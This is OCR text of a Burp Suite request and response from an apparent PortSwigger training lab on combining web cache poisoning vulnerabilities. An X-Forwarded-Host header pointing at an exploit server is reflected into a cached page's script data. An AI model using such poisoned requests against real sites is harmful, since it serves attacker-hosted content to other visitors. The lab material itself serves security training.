 Send
Cancel
<
>
Target: https://0a5a004204c830b080a744e900fe0017.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET /?localized=1 HTTP/2
2 Host: 0a5a004204c830b080a744e900fe0017.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Forwarded-Host:
exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11530
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0a6700a104ad3033804e438001ed0094.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="\resources\js\translations.js"
>
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>